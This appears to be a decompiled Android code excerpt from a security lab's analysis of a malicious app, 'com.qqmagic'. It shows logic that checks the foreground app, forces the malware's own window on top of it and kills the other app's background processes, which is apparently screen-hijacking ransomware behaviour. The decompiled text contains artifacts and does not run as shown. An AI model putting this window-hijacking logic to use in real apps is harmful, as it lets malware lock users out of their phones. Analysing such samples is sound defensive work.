 Object v3 = v0.this$0.context.getSystemService("activity");
String v7 = v3.getRunningTasks(1).get(0).topActivity.getPackageName();
boolean v11 = v7.equals("com.qqmagic");
if(!v11) {
super();
Intent v8 = ((Intent)v11);
Intent v11_1 = v8;
Context v12 = v0.this$0.context;
try {
v13 = Class.forName("com.qqmagic.w");
}
catch(ClassNotFoundException v11_2) {
super(v11_2.getMessage());
throw v11_2;
}
v11_1.setClass(v12, v13);
v8.setFlags(0x4000000); 启动自身并覆盖之前的窗口
v8.addFlags(0x10000000);
v0.this$0.startActivity(v8);
v3.killBackgroundProcesses(v7); kill掉之前的窗口
暗影安全实验室
}